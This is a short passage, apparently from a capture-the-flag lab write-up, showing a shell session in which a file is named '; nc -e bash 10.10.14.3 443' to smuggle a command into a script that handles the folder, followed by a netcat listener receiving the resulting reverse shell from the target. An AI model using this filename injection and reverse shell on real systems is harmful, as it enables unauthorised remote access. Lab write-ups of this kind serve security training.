 bash-4.2$ rm -f "; ping -c 2 10.10.14.3"
bash-4.2$ touch '; nc -e bash 10.10.14.3 443'
bash-4.2$ ls
127_0_0_1.png  127_0_0_2.png  127_0_0_3.png  127_0_0_4.png  ; nc -e bash 10.10.14.3 443  index.html
bash-4.2$
> nc -nlvp 443
listening on [any] 443 ...
: ( Close Connection ?
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.146] 36950